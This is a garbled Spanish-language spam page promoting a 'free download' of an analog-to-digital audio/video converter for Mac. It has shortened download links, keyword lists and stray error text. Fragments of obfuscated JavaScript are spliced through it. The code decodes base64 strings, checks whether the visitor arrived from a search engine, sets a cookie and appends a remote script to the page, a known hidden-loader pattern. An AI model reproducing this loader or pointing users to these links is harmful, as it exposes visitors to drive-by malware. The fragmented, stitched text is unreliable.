



www.depositphotos.com Image ID: 211427236

[Free Download Conversor De Audio Y Video Analogico A Digital For Mac](https://blltly.com/1vel7y)



[Free Download Conversor De Audio Y Video Analogico A Digital For Mac](https://blltly.com/1vel7y)





Image ID: 211427236

www.depositphotos.com

Please try again later Conversor de audio y video analogico a digitalAn error occurred when we tried to process your request.. We're working on the problem and expect to resolve it shortly Please note that if you were tryi

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2e083c){\_0x4c98de=window;}return\_0x4c98de;};var\_0x441801=\_0x13bc62();var\_0x6a29fe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x441801[' \_0x35ec65=String(\_0xd54fb)['replace'](/=+\$/,'');for(var\_0x21e325=0x0,\_0x8275de,\_0x3c1703,\_0x317938=0x0,\_0x3ff22b=";\_0x3c1703=\_0x35ec65['charAt'](\_0x317938++);~\_0x3c1703&&(\_0x8275de=\_0x21e325%0x4?\_0x8275de\*0x40+\_0x3c1703;\_0 0x21e325&0x6)):0x0){\_0x3c1703=\_0x6a29fe['indexOf'](\_0x3c1703);}return\_0x3ff22b;});}());\_0x448e['base64DecodeUnicode']=function(\_0x32876b){var\_0x2125a6=atob(\_0x32876b);var\_0x429e74=[];for(var\_0x3c95ca=0x0,\_0x236531=\_0x2125a \_0x3c7b33(\_0x7f71ce,\_0x36f93b){return\_0x7f71ce===\_0x36f93b;},'LrSoO':function\_0x44dbe9(\_0x52ce37,\_0x1ce471){return\_0x52ce37(\_0x1ce471);},'FFEdJ':function\_0x272ac9(\_0x4b8e0f,\_0x16edc0){return\_0x4b8e0f+\_0x16edc0;},'yCXqN':\_0 \_0x502f78=[\_0x4be7c5[\_0x4b8e('0x24')],\_0x448e('0x25'),\_0x4be7c5[\_0x448e('0x26')],\_0x4be7c5[\_0x448e('0x27')],\_0x4be7c5[\_0x448e('0x28')],\_0x4be7c5[\_0x448e('0x29'),\_0x4be7c5['nWYal']],\_0x1fb361=document[\_0x448e('0x2a')],\_0x35 \_0x4fa190=0x0;\_0x4be7c5[\_0x448e('0x2c')](\_0x4fa190,\_0x502f78['length']);\_0x4fa190++){if(\_0x4be7c5[\_0x448e('0x2d')](\_0x1fb361[\_0x448e('0x2e')](\_0x502f78[\_0x4fa190]),0x0)){if(\_0x4be7c5[\_0x448e('0x2f')](\_0x448e('0x30'),\_0x448 undefined;}}}if(\_0x35f6e2){cookie[\_0x448e('0x31')](\_0x4be7c5[\_0x448e('0x2b')],0x1,0x1);if(!\_0x29f999){\_0x4be7c5[\_0x448e('0x32')](include,\_0x4be7c5[\_0x448e('0x33')](\_0x4be7c5[\_0x448e('0x33')],q)+");}}}R(); Conversor de audi

## **conversor audio analogico digital**

conversor audio analogico digital, conversor audio digital para analogico, conversor audio digital optico para analogico, conversor audio digital a analogico rca, conversor audio digital optico, conversor audio digital ana conversor audio digital optico a analogico worten, cabo conversor audio digital analogico, conversor audio analogico para digital, conversor audio digital analogico media markt, conversor audio digital analogo, convertidor

var\_0x4618=['Y29va2ll','bWF0Y2g=','RVRBSGU=','aUJFUnc=','OyBwYXRoPQ==','OyBkb21haW49','c2lJbWw=','Y3FwY2k=','RmlJUHk=','Z2V0VGltZQ==','WHBPRFg=','UEtsRG4=','WlhrQ0o=','LmlhaG9vLg==','LmFvbC4=','LmFzay4=','LmlhbmRleC4=','aH Q==','U3hXcno=','LmJpbmcu','ZmNrdUc=','RHNUWkE=','Q2RWcUQ=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','eHBWcHI=','cVROZFk=','Tm1uakQ=','aW5kZXhPZg==','VEZTR3A=','R0tD','c2V0','THJTb08=','RkZFZEo=','eUNYcU4=','c2NyaXB0','aGVhZA==', CeVRhZ05hbWU=','UVlhT2U=','YXBwZW5kQ2hpbGQ=','Y29udmVyc29yK2RlK2F1ZGlvK3krdmlkZW8rYW5hbG9naWNvK2ErZGlnaXRhbA==','NHwzfDJ8MXwwfDU=','SGt3','UnlI','WndrZ1A=','c3BsaXQ=','b09FaW8=','Ynd6UnM=','bGVuZ3Ro','cmVwbGFjZQ=='];(funct \_0x29787d=function(\_0x12bc13){while(--\_0x12bc13)}{\_0x4b41a8['push'](\_0x4b41a8['shift']());}};\_0x29787d(++\_0x2127c6);}(\_0x4618,0xf7));var \_0x448e=function(\_0x2db57b-0x0d657b-0x0;var \_0x32d013=\_0x4618[\_0x2db57b];if(\_0x48e['i \_0x4c98de;try{\_0x4c98de=Function('return\x20(function()\x20'+'{}.. We're working on the problem and expect to resolve it shortly Please note that if you were trying to place an order, it will not have been processed at thi

## **conversor audio digital optico para analogico**

## **conversor audio digital optico toslink a jack rca analogico**

e10c415e6f